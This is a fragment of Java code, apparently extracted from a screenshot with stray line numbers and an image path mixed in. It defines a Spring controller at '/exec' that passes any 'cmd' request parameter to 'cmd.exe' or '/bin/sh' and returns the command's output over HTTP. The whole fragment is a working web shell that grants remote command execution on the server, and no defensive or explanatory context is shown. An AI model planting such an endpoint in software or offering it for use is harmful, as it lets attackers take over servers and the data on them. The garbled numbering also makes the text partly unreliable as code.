 }
@RequestMapping({"/exec"})
66 public void toIndex(String cmd, ServletResponse response) throws IOException {
ProcessBuilder p;
67 HttpServletResponse res = (HttpServletResponse) response;
68 PrintWriter writer = res.getWriter();
70 if (cmd != null) {
73 if (System.getProperty("os.name").toLowerCase().contains("win")) {
74 p = new ProcessBuilder("cmd.exe", "/c", cmd);
} else {
76 p = new ProcessBuilder("/bin/sh", "-c", cmd);
}
78 Scanner c = new Scanner(p.start().getInputStream()).useDelimiter("\\A");
79 String o = c.hasNext() ? c.next() : "";
80 c.close();
81 writer.write(o);
82 writer.flush();
83 writer.close();
}
}